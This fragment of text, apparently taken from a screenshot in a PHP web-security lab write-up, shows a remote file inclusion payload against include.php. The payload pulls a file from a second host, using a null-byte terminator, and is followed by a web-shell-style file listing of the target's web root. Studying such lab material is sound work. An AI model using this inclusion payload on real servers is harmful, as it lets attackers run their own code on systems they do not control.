 192.168.31.253
C:\phpStudy\WWW\inc
http://192.168.31.253/include/include.php?file=http://192.168.31.220/1.txt%00
星期五
192.168.31.253 目录(0),文件(3) 名称 时间 大小 属性
A:
in... 2018-01-12 18:14:24 61 0666
C:
in... 2018-01-12 17:40:01 18 0666
phpStudy
sh... 2018-01-12 18:14:12 28 0666
WWW
include
phpMyAdmin